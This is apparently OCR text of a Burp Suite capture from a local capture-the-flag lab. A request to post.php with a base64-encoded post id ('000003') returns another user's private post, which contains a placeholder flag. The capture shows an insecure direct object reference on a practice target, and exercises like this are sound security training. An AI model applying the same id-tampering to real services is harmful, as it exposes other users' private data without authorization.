 Request
Pretty Raw Hex Hackvertor \n
1 GET /post.php?action=read&id=MDAwMDAz HTTP/1.1
2 Host: localhost:24002
3 sec-ch-ua-platform: "macOS"
4 Accept-Language: en-US,en;q=0.9
5 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 sec-ch-ua-mobile: ?0
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:24002/wall.php
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=33441ba558f125915d2bc4ebb0a5faf3
15 Connection: keep-alive
16
17
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Jul 2025 15:09:52 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 100
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: application/json
12
13 {
"content":
"Thich nhat may anh hacker <3 CBJS{FAKE_FLAG_FAKE_FLAG} <3",
"public":"0",
"author_id":"2"
}